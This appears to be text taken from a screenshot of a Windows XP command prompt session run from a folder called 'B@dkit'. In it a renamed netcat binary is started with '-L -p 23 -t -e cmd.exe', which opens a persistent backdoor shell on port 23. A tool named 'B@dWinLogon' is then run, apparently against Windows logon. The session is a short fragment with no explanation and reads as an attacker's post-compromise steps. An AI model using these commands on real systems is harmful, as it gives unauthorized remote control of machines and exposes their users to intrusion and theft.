 Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>cd\B@dkit
cd\B@dkit
C:\B@dkit>
C:\B@dkit>start B@dnc.exe -L -p 23 -t -e cmd.exe
start B@dnc.exe -L -p 23 -t -e cmd.exe
C:\B@dkit>
C:\B@dkit>B@dWinLogon
B@dWinLogon
C:\B@dkit>
C:\B@dkit>
start